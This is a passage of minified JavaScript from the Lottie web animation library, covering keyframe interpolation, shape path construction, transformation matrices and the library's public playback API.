KeyframedValueProperty(t,e,r,i){this.propType="unidimensional",this.keyframes=e.k,this.keyframesMetadata=[],this.offsetTime=t.data.st,this.frameId=-1,this._caching={lastFrame:initFrame,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=e,this.mult=r||1,this.elem=t,this.container=i,this.comp=t.comp,this.v=initFrame,this.pv=initFrame,this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.addEffect=addEffect;}function KeyframedMultidimensionalProperty(t,e,r,i){this.propType="multidimensional";var a,s=e.k.length,n,u,h,g;for(a=0;a<s-1;a+=1)e.k[a].to&&e.k[a].s&&e.k[a+1]&&e.k[a+1].s&&(n=e.k[a].s,u=e.k[a+1].s,h=e.k[a].to,g=e.k[a].ti,(n.length===2&&!(n[0]===u[0]&&n[1]===u[1])&&bez.pointOnLine2D(n[0],n[1],u[0],u[1],n[0]+h[0],n[1]+h[1])&&bez.pointOnLine2D(n[0],n[1],u[0],u[1],u[0]+g[0],u[1]+g[1])||n.length===3&&!(n[0]===u[0]&&n[1]===u[1]&&n[2]===u[2])&&bez.pointOnLine3D(n[0],n[1],n[2],u[0],u[1],u[2],n[0]+h[0],n[1]+h[1],n[2]+h[2])&&bez.pointOnLine3D(n[0],n[1],n[2],u[0],u[1],u[2],u[0]+g[0],u[1]+g[1],u[2]+g[2]))&&(e.k[a].to=null,e.k[a].ti=null),n[0]===u[0]&&n[1]===u[1]&&h[0]===0&&h[1]===0&&g[0]===0&&g[1]===0&&(n.length===2||n[2]===u[2]&&h[2]===0&&g[2]===0)&&(e.k[a].to=null,e.k[a].ti=null));this.effectsSequence=[getValueAtCurrentTime.bind(this)],this.data=e,this.keyframes=e.k,this.keyframesMetadata=[],this.offsetTime=t.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=r||1,this.elem=t,this.container=i,this.comp=t.comp,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.interpolateValue=interpolateValue,this.frameId=-1;var v=e.k[0].s.length;for(this.v=createTypedArray("float32",v),this.pv=createTypedArray("float32",v),a=0;a<v;a+=1)this.v[a]=initFrame,this.pv[a]=initFrame;this._caching={lastFrame:initFrame,lastIndex:0,value:createTypedArray("float32",v)},this.addEffect=addEffect;}var PropertyFactory=function(){function t(r,i,a,s,n){i.sid&&(i=r.globalData.slotManager.getProp(i));var u;if(!i.k.length)u=new ValueProperty(r,i,s,n);else if(typeof i.k[0]=="number")u=new MultiDimensionalProperty(r,i,s,n);else switch(a){case 0:u=new KeyframedValueProperty(r,i,s,n);break;case 1:u=new KeyframedMultidimensionalProperty(r,i,s,n);break}return u.effectsSequence.length&&n.addDynamicProperty(u),u}var e={getProp:t};return e}();function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){this.dynamicProperties.indexOf(t)===-1&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0);},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0);},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1;}};var pointPool=function(){function t(){return createTypedArray("float32",2)}return poolFactory(8,t)}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength);}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var r=0;r<e;)this.v[r]=pointPool.newElement(),this.o[r]=pointPool.newElement(),this.i[r]=pointPool.newElement(),r+=1;},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t;},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2;},ShapePath.prototype.setXYAt=function(t,e,r,i,a){var s;switch(this._length=Math.max(this._length,i+1),this._length>=this._maxLength&&this.doubleArrayLength(),r){case"v":s=this.v;break;case"i":s=this.i;break;case"o":s=this.o;break;default:s=[];break}(!s[i]||s[i]&&!a)&&(s[i]=pointPool.newElement()),s[i][0]=t,s[i][1]=e;},ShapePath.prototype.setTripleAt=function(t,e,r,i,a,s,n,u){this.setXYAt(t,e,"v",n,u),this.setXYAt(r,i,"o",n,u),this.setXYAt(a,s,"i",n,u);},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,r=this.o,i=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],i[0][0],i[0][1],r[0][0],r[0][1],0,!1),a=1);var s=this._length-1,n=this._length,u;for(u=a;u<n;u+=1)t.setTripleAt(e[s][0],e[s][1],i[s][0],i[s][1],r[s][0],r[s][1],u,!1),s-=1;return t},ShapePath.prototype.length=function(){return this._length};var shapePool=function(){function t(){return new ShapePath}function e(a){var s=a._length,n;for(n=0;n<s;n+=1)pointPool.release(a.v[n]),pointPool.release(a.i[n]),pointPool.release(a.o[n]),a.v[n]=null,a.i[n]=null,a.o[n]=null;a._length=0,a.c=!1;}function r(a){var s=i.newElement(),n,u=a._length===void 0?a.v.length:a._length;for(s.setLength(u),s.c=a.c,n=0;n<u;n+=1)s.setTripleAt(a.v[n][0],a.v[n][1],a.o[n][0],a.o[n][1],a.i[n][0],a.i[n][1],n);return s}var i=poolFactory(4,t,e);return i.clone=r,i}();function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength);}ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1;},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shapePool.release(this.shapes[t]);this._length=0;};var shapeCollectionPool=function(){var t={newShapeCollection:a,release:s},e=0,r=4,i=createSizedArray(r);function a(){var n;return e?(e-=1,n=i[e]):n=new ShapeCollection,n}function s(n){var u,h=n._length;for(u=0;u<h;u+=1)shapePool.release(n.shapes[u]);n._length=0,e===r&&(i=pooling.double(i),r*=2),i[e]=n,e+=1;}return t}(),ShapePropertyFactory=function(){var t=-999999;function e(p,o,l){var c=l.lastIndex,P,M,T,F,I,R,L,V,G,C=this.keyframes;if(p<C[0].t-this.offsetTime)P=C[0].s[0],T=!0,c=0;else if(p>=C[C.length-1].t-this.offsetTime)P=C[C.length-1].s?C[C.length-1].s[0]:C[C.length-2].e[0],T=!0;else {for(var w=c,_=C.length-1,x=!0,f,S,D;x&&(f=C[w],S=C[w+1],!(S.t-this.offsetTime>p));)w<_-1?w+=1:x=!1;if(D=this.keyframesMetadata[w]||{},T=f.h===1,c=w,!T){if(p>=S.t-this.offsetTime)V=1;else if(p<f.t-this.offsetTime)V=0;else {var k;D.__fnct?k=D.__fnct:(k=BezierFactory.getBezierEasing(f.o.x,f.o.y,f.i.x,f.i.y).get,D.__fnct=k),V=k((p-(f.t-this.offsetTime))/(S.t-this.offsetTime-(f.t-this.offsetTime)));}M=S.s?S.s[0]:f.e[0];}P=f.s[0];}for(R=o._length,L=P.i[0].length,l.lastIndex=c,F=0;F<R;F+=1)for(I=0;I<L;I+=1)G=T?P.i[F][I]:P.i[F][I]+(M.i[F][I]-P.i[F][I])*V,o.i[F][I]=G,G=T?P.o[F][I]:P.o[F][I]+(M.o[F][I]-P.o[F][I])*V,o.o[F][I]=G,G=T?P.v[F][I]:P.v[F][I]+(M.v[F][I]-P.v[F][I])*V,o.v[F][I]=G;}function r(){var p=this.comp.renderedFrame-this.offsetTime,o=this.keyframes[0].t-this.offsetTime,l=this.keyframes[this.keyframes.length-1].t-this.offsetTime,c=this._caching.lastFrame;return c!==t&&(c<o&&p<o||c>l&&p>l)||(this._caching.lastIndex=c<p?this._caching.lastIndex:0,this.interpolateShape(p,this.pv,this._caching)),this._caching.lastFrame=p,this.pv}function i(){this.paths=this.localShapeCollection;}function a(p,o){if(p._length!==o._length||p.c!==o.c)return !1;var l,c=p._length;for(l=0;l<c;l+=1)if(p.v[l][0]!==o.v[l][0]||p.v[l][1]!==o.v[l][1]||p.o[l][0]!==o.o[l][0]||p.o[l][1]!==o.o[l][1]||p.i[l][0]!==o.i[l][0]||p.i[l][1]!==o.i[l][1])return !1;return !0}function s(p){a(this.v,p)||(this.v=shapePool.clone(p),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection);}function n(){if(this.elem.globalData.frameId!==this.frameId){if(!this.effectsSequence.length){this._mdf=!1;return}if(this.lock){this.setVValue(this.pv);return}this.lock=!0,this._mdf=!1;var p;this.kf?p=this.pv:this.data.ks?p=this.data.ks.k:p=this.data.pt.k;var o,l=this.effectsSequence.length;for(o=0;o<l;o+=1)p=this.effectsSequence[o](p);this.setVValue(p),this.lock=!1,this.frameId=this.elem.globalData.frameId;}}function u(p,o,l){this.propType="shape",this.comp=p.comp,this.container=p,this.elem=p,this.data=o,this.k=!1,this.kf=!1,this._mdf=!1;var c=l===3?o.pt.k:o.ks.k;this.v=shapePool.clone(c),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[];}function h(p){this.effectsSequence.push(p),this.container.addDynamicProperty(this);}u.prototype.interpolateShape=e,u.prototype.getValue=n,u.prototype.setVValue=s,u.prototype.addEffect=h;function g(p,o,l){this.propType="shape",this.comp=p.comp,this.elem=p,this.container=p,this.offsetTime=p.data.st,this.keyframes=l===3?o.pt.k:o.ks.k,this.keyframesMetadata=[],this.k=!0,this.kf=!0;var c=this.keyframes[0].s[0].i.length;this.v=shapePool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,c),this.pv=shapePool.clone(this.v),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[r.bind(this)];}g.prototype.getValue=n,g.prototype.interpolateShape=e,g.prototype.setVValue=s,g.prototype.addEffect=h;var v=function(){var p=roundCorner;function o(l,c){this.v=shapePool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=c.d,this.elem=l,this.comp=l.comp,this.frameId=-1,this.initDynamicPropertyContainer(l),this.p=PropertyFactory.getProp(l,c.p,1,0,this),this.s=PropertyFactory.getProp(l,c.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath());}return o.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath());},convertEllToPath:function(){var l=this.p.v[0],c=this.p.v[1],P=this.s.v[0]/2,M=this.s.v[1]/2,T=this.d!==3,F=this.v;F.v[0][0]=l,F.v[0][1]=c-M,F.v[1][0]=T?l+P:l-P,F.v[1][1]=c,F.v[2][0]=l,F.v[2][1]=c+M,F.v[3][0]=T?l-P:l+P,F.v[3][1]=c,F.i[0][0]=T?l-P*p:l+P*p,F.i[0][1]=c-M,F.i[1][0]=T?l+P:l-P,F.i[1][1]=c-M*p,F.i[2][0]=T?l+P*p:l-P*p,F.i[2][1]=c+M,F.i[3][0]=T?l-P:l+P,F.i[3][1]=c+M*p,F.o[0][0]=T?l+P*p:l-P*p,F.o[0][1]=c-M,F.o[1][0]=T?l+P:l-P,F.o[1][1]=c+M*p,F.o[2][0]=T?l-P*p:l+P*p,F.o[2][1]=c+M,F.o[3][0]=T?l-P:l+P,F.o[3][1]=c-M*p;}},extendPrototype([DynamicPropertyContainer],o),o}(),E=function(){function p(o,l){this.v=shapePool.newElement(),this.v.setPathData(!0,0),this.elem=o,this.comp=o.comp,this.data=l,this.frameId=-1,this.d=l.d,this.initDynamicPropertyContainer(o),l.sy===1?(this.ir=PropertyFactory.getProp(o,l.ir,0,0,this),this.is=PropertyFactory.getProp(o,l.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(o,l.pt,0,0,this),this.p=PropertyFactory.getProp(o,l.p,1,0,this),this.r=PropertyFactory.getProp(o,l.r,0,degToRads,this),this.or=PropertyFactory.getProp(o,l.or,0,0,this),this.os=PropertyFactory.getProp(o,l.os,0,.01,this),this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath());}return p.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath());},convertStarToPath:function(){var o=Math.floor(this.pt.v)*2,l=Math.PI*2/o,c=!0,P=this.or.v,M=this.ir.v,T=this.os.v,F=this.is.v,I=2*Math.PI*P/(o*2),R=2*Math.PI*M/(o*2),L,V,G,C,w=-Math.PI/2;w+=this.r.v;var _=this.data.d===3?-1:1;for(this.v._length=0,L=0;L<o;L+=1){V=c?P:M,G=c?T:F,C=c?I:R;var x=V*Math.cos(w),f=V*Math.sin(w),S=x===0&&f===0?0:f/Math.sqrt(x*x+f*f),D=x===0&&f===0?0:-x/Math.sqrt(x*x+f*f);x+=+this.p.v[0],f+=+this.p.v[1],this.v.setTripleAt(x,f,x-S*C*G*_,f-D*C*G*_,x+S*C*G*_,f+D*C*G*_,L,!0),c=!c,w+=l*_;}},convertPolygonToPath:function(){var o=Math.floor(this.pt.v),l=Math.PI*2/o,c=this.or.v,P=this.os.v,M=2*Math.PI*c/(o*4),T,F=-Math.PI*.5,I=this.data.d===3?-1:1;for(F+=this.r.v,this.v._length=0,T=0;T<o;T+=1){var R=c*Math.cos(F),L=c*Math.sin(F),V=R===0&&L===0?0:L/Math.sqrt(R*R+L*L),G=R===0&&L===0?0:-R/Math.sqrt(R*R+L*L);R+=+this.p.v[0],L+=+this.p.v[1],this.v.setTripleAt(R,L,R-V*M*P*I,L-G*M*P*I,R+V*M*P*I,L+G*M*P*I,T,!0),F+=l*I;}this.paths.length=0,this.paths[0]=this.v;}},extendPrototype([DynamicPropertyContainer],p),p}(),m=function(){function p(o,l){this.v=shapePool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollectionPool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=o,this.comp=o.comp,this.frameId=-1,this.d=l.d,this.initDynamicPropertyContainer(o),this.p=PropertyFactory.getProp(o,l.p,1,0,this),this.s=PropertyFactory.getProp(o,l.s,1,0,this),this.r=PropertyFactory.getProp(o,l.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath());}return p.prototype={convertRectToPath:function(){var o=this.p.v[0],l=this.p.v[1],c=this.s.v[0]/2,P=this.s.v[1]/2,M=bmMin(c,P,this.r.v),T=M*(1-roundCorner);this.v._length=0,this.d===2||this.d===1?(this.v.setTripleAt(o+c,l-P+M,o+c,l-P+M,o+c,l-P+T,0,!0),this.v.setTripleAt(o+c,l+P-M,o+c,l+P-T,o+c,l+P-M,1,!0),M!==0?(this.v.setTripleAt(o+c-M,l+P,o+c-M,l+P,o+c-T,l+P,2,!0),this.v.setTripleAt(o-c+M,l+P,o-c+T,l+P,o-c+M,l+P,3,!0),this.v.setTripleAt(o-c,l+P-M,o-c,l+P-M,o-c,l+P-T,4,!0),this.v.setTripleAt(o-c,l-P+M,o-c,l-P+T,o-c,l-P+M,5,!0),this.v.setTripleAt(o-c+M,l-P,o-c+M,l-P,o-c+T,l-P,6,!0),this.v.setTripleAt(o+c-M,l-P,o+c-T,l-P,o+c-M,l-P,7,!0)):(this.v.setTripleAt(o-c,l+P,o-c+T,l+P,o-c,l+P,2),this.v.setTripleAt(o-c,l-P,o-c,l-P+T,o-c,l-P,3))):(this.v.setTripleAt(o+c,l-P+M,o+c,l-P+T,o+c,l-P+M,0,!0),M!==0?(this.v.setTripleAt(o+c-M,l-P,o+c-M,l-P,o+c-T,l-P,1,!0),this.v.setTripleAt(o-c+M,l-P,o-c+T,l-P,o-c+M,l-P,2,!0),this.v.setTripleAt(o-c,l-P+M,o-c,l-P+M,o-c,l-P+T,3,!0),this.v.setTripleAt(o-c,l+P-M,o-c,l+P-T,o-c,l+P-M,4,!0),this.v.setTripleAt(o-c+M,l+P,o-c+M,l+P,o-c+T,l+P,5,!0),this.v.setTripleAt(o+c-M,l+P,o+c-T,l+P,o+c-M,l+P,6,!0),this.v.setTripleAt(o+c,l+P-M,o+c,l+P-M,o+c,l+P-T,7,!0)):(this.v.setTripleAt(o-c,l-P,o-c+T,l-P,o-c,l-P,1,!0),this.v.setTripleAt(o-c,l+P,o-c,l+P-T,o-c,l+P,2,!0),this.v.setTripleAt(o+c,l+P,o+c-T,l+P,o+c,l+P,3,!0)));},getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath());},reset:i},extendPrototype([DynamicPropertyContainer],p),p}();function b(p,o,l){var c;if(l===3||l===4){var P=l===3?o.pt:o.ks,M=P.k;M.length?c=new g(p,o,l):c=new u(p,o,l);}else l===5?c=new m(p,o):l===6?c=new v(p,o):l===7&&(c=new E(p,o));return c.k&&p.addDynamicProperty(c),c}function y(){return u}function d(){return g}var A={};return A.getShapeProp=b,A.getConstructorFunction=y,A.getKeyframedConstructorFunction=d,A}(),Matrix=function(){var t=Math.cos,e=Math.sin,r=Math.tan,i=Math.round;function a(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function s(f){if(f===0)return this;var S=t(f),D=e(f);return this._t(S,-D,0,0,D,S,0,0,0,0,1,0,0,0,0,1)}function n(f){if(f===0)return this;var S=t(f),D=e(f);return this._t(1,0,0,0,0,S,-D,0,0,D,S,0,0,0,0,1)}function u(f){if(f===0)return this;var S=t(f),D=e(f);return this._t(S,0,D,0,0,1,0,0,-D,0,S,0,0,0,0,1)}function h(f){if(f===0)return this;var S=t(f),D=e(f);return this._t(S,-D,0,0,D,S,0,0,0,0,1,0,0,0,0,1)}function g(f,S){return this._t(1,S,f,1,0,0)}function v(f,S){return this.shear(r(f),r(S))}function E(f,S){var D=t(S),k=e(S);return this._t(D,k,0,0,-k,D,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(f),1,0,0,0,0,1,0,0,0,0,1)._t(D,-k,0,0,k,D,0,0,0,0,1,0,0,0,0,1)}function m(f,S,D){return !D&&D!==0&&(D=1),f===1&&S===1&&D===1?this:this._t(f,0,0,0,0,S,0,0,0,0,D,0,0,0,0,1)}function b(f,S,D,k,O,B,j,N,H,$,X,Q,Z,W,K,q){return this.props[0]=f,this.props[1]=S,this.props[2]=D,this.props[3]=k,this.props[4]=O,this.props[5]=B,this.props[6]=j,this.props[7]=N,this.props[8]=H,this.props[9]=$,this.props[10]=X,this.props[11]=Q,this.props[12]=Z,this.props[13]=W,this.props[14]=K,this.props[15]=q,this}function y(f,S,D){return D=D||0,f!==0||S!==0||D!==0?this._t(1,0,0,0,0,1,0,0,0,0,1,0,f,S,D,1):this}function d(f,S,D,k,O,B,j,N,H,$,X,Q,Z,W,K,q){var z=this.props;if(f===1&&S===0&&D===0&&k===0&&O===0&&B===1&&j===0&&N===0&&H===0&&$===0&&X===1&&Q===0)return z[12]=z[12]*f+z[15]*Z,z[13]=z[13]*B+z[15]*W,z[14]=z[14]*X+z[15]*K,z[15]*=q,this._identityCalculated=!1,this;var et=z[0],st=z[1],rt=z[2],tt=z[3],it=z[4],at=z[5],Y=z[6],nt=z[7],ot=z[8],J=z[9],ht=z[10],U=z[11],lt=z[12],pt=z[13],ft=z[14],mt=z[15];return z[0]=et*f+st*O+rt*H+tt*Z,z[1]=et*S+st*B+rt*$+tt*W,z[2]=et*D+st*j+rt*X+tt*K,z[3]=et*k+st*N+rt*Q+tt*q,z[4]=it*f+at*O+Y*H+nt*Z,z[5]=it*S+at*B+Y*$+nt*W,z[6]=it*D+at*j+Y*X+nt*K,z[7]=it*k+at*N+Y*Q+nt*q,z[8]=ot*f+J*O+ht*H+U*Z,z[9]=ot*S+J*B+ht*$+U*W,z[10]=ot*D+J*j+ht*X+U*K,z[11]=ot*k+J*N+ht*Q+U*q,z[12]=lt*f+pt*O+ft*H+mt*Z,z[13]=lt*S+pt*B+ft*$+mt*W,z[14]=lt*D+pt*j+ft*X+mt*K,z[15]=lt*k+pt*N+ft*Q+mt*q,this._identityCalculated=!1,this}function A(f){var S=f.props;return this.transform(S[0],S[1],S[2],S[3],S[4],S[5],S[6],S[7],S[8],S[9],S[10],S[11],S[12],S[13],S[14],S[15])}function p(){return this._identityCalculated||(this._identity=!(this.props[0]!==1||this.props[1]!==0||this.props[2]!==0||this.props[3]!==0||this.props[4]!==0||this.props[5]!==1||this.props[6]!==0||this.props[7]!==0||this.props[8]!==0||this.props[9]!==0||this.props[10]!==1||this.props[11]!==0||this.props[12]!==0||this.props[13]!==0||this.props[14]!==0||this.props[15]!==1),this._identityCalculated=!0),this._identity}function o(f){for(var S=0;S<16;){if(f.props[S]!==this.props[S])return !1;S+=1;}return !0}function l(f){var S;for(S=0;S<16;S+=1)f.props[S]=this.props[S];return f}function c(f){var S;for(S=0;S<16;S+=1)this.props[S]=f[S];}function P(f,S,D){return {x:f*this.props[0]+S*this.props[4]+D*this.props[8]+this.props[12],y:f*this.props[1]+S*this.props[5]+D*this.props[9]+this.props[13],z:f*this.props[2]+S*this.props[6]+D*this.props[10]+this.props[14]}}function M(f,S,D){return f*this.props[0]+S*this.props[4]+D*this.props[8]+this.props[12]}function T(f,S,D){return f*this.props[1]+S*this.props[5]+D*this.props[9]+this.props[13]}function F(f,S,D){return f*this.props[2]+S*this.props[6]+D*this.props[10]+this.props[14]}function I(){var f=this.props[0]*this.props[5]-this.props[1]*this.props[4],S=this.props[5]/f,D=-this.props[1]/f,k=-this.props[4]/f,O=this.props[0]/f,B=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/f,j=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/f,N=new Matrix;return N.props[0]=S,N.props[1]=D,N.props[4]=k,N.props[5]=O,N.props[12]=B,N.props[13]=j,N}function R(f){var S=this.getInverseMatrix();return S.applyToPointArray(f[0],f[1],f[2]||0)}function L(f){var S,D=f.length,k=[];for(S=0;S<D;S+=1)k[S]=R(f[S]);return k}function V(f,S,D){var k=createTypedArray("float32",6);if(this.isIdentity())k[0]=f[0],k[1]=f[1],k[2]=S[0],k[3]=S[1],k[4]=D[0],k[5]=D[1];else {var O=this.props[0],B=this.props[1],j=this.props[4],N=this.props[5],H=this.props[12],$=this.props[13];k[0]=f[0]*O+f[1]*j+H,k[1]=f[0]*B+f[1]*N+$,k[2]=S[0]*O+S[1]*j+H,k[3]=S[0]*B+S[1]*N+$,k[4]=D[0]*O+D[1]*j+H,k[5]=D[0]*B+D[1]*N+$;}return k}function G(f,S,D){var k;return this.isIdentity()?k=[f,S,D]:k=[f*this.props[0]+S*this.props[4]+D*this.props[8]+this.props[12],f*this.props[1]+S*this.props[5]+D*this.props[9]+this.props[13],f*this.props[2]+S*this.props[6]+D*this.props[10]+this.props[14]],k}function C(f,S){if(this.isIdentity())return f+","+S;var D=this.props;return Math.round((f*D[0]+S*D[4]+D[12])*100)/100+","+Math.round((f*D[1]+S*D[5]+D[13])*100)/100}function w(){for(var f=0,S=this.props,D="matrix3d(",k=1e4;f<16;)D+=i(S[f]*k)/k,D+=f===15?")":",",f+=1;return D}function _(f){var S=1e4;return f<1e-6&&f>0||f>-1e-6&&f<0?i(f*S)/S:f}function x(){var f=this.props,S=_(f[0]),D=_(f[1]),k=_(f[4]),O=_(f[5]),B=_(f[12]),j=_(f[13]);return "matrix("+S+","+D+","+k+","+O+","+B+","+j+")"}return function(){this.reset=a,this.rotate=s,this.rotateX=n,this.rotateY=u,this.rotateZ=h,this.skew=v,this.skewFromAxis=E,this.shear=g,this.scale=m,this.setTransform=b,this.translate=y,this.transform=d,this.multiply=A,this.applyToPoint=P,this.applyToX=M,this.applyToY=T,this.applyToZ=F,this.applyToPointArray=G,this.applyToTriplePoints=V,this.applyToPointStringified=C,this.toCSS=w,this.to2dCSS=x,this.clone=l,this.cloneFromProps=c,this.equals=o,this.inversePoints=L,this.inversePoint=R,this.getInverseMatrix=I,this._t=this.transform,this.isIdentity=p,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset();}}();function _typeof$3(t){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$3=function(e){return typeof e}:_typeof$3=function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof$3(t)}var lottie={};function setLocation(t){setLocationHref(t);}function searchAnimations(){animationManager.searchAnimations();}function setSubframeRendering(t){setSubframeEnabled(t);}function setPrefix(t){setIdPrefix(t);}function loadAnimation(t){return animationManager.loadAnimation(t)}function setQuality(t){if(typeof t=="string")switch(t){case"high":setDefaultCurveSegments(200);break;default:case"medium":setDefaultCurveSegments(50);break;case"low":setDefaultCurveSegments(10);break}else !isNaN(t)&&t>1&&setDefaultCurveSegments(t);}function inBrowser(){return typeof navigator<"u"}function installPlugin(t,e){t==="expressions"&&setExpressionsPlugin(e);}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix;default:return null}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocation,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.setVolume=animationManager.setVolume,lottie.mute=animationManager.mute,lottie.unmute=animationManager.unmute,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.useWebWorker=setWebWorker,lottie.setIDPrefix=setPrefix,lottie.__getFactory=getFactory,lottie.version="5.12.2";function checkReady(){document.readyState==="complete"&&(clearInterval(readyStateCheckInterval),searchAnimations());}function getQueryVariable(t){for(var e=queryString.split("&"),r=0;r<e.length;r+=1){var i=e[r].split("=");if(decodeURIComponent(i[0])==t)return decodeURIComponent(i[1])}return null}var queryString="";{var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""};queryString=myScript.src?myScript.src.replace(/^[^\?]+\??/,""):"",getQueryVariable("renderer");}var readyStateCheckInterval=setInterval(checkReady,100);try{!((typeof exports>"u"?"undefined":_typeof$3(exports))==="object"&&typeof module<"u")&&!(typeof define=="function"&&define.amd)&&(window.bodymovin=lottie);}catch(t){}var ShapeModifiers=function(){var t={},e={};t.registerModifier=r,t.getModifier=i;function r(a,s){e[a]||(e[a]=s);}function i(a,s,n){return new e[a](s,n)}return t}();function ShapeModifier(){}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){t.sh.container.addDynamicProperty(t.sh);var e={shape:t.sh,data:t,localShapeCollection:shapeCollectionPool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated();}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0);},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties());},extendPrototype([DynamicPropertyContainer],ShapeModifier);function TrimModifier(){}extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length;},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[];},TrimModifier.prototype.calculateShapeEdges=function(t,e,r,i,a){var s=[];e<=1?s.push({s:t,e}):t>=1?s.push({s:t-1,e:e-1}):(s.push({s:t,e:1}),s.push({s:0,e:e-1}));var n=[],u,h=s.length,g;for(u=0;u<h;u+=1)if(g=s[u],!(g.e*a<i||g.s*a>i+r)){var 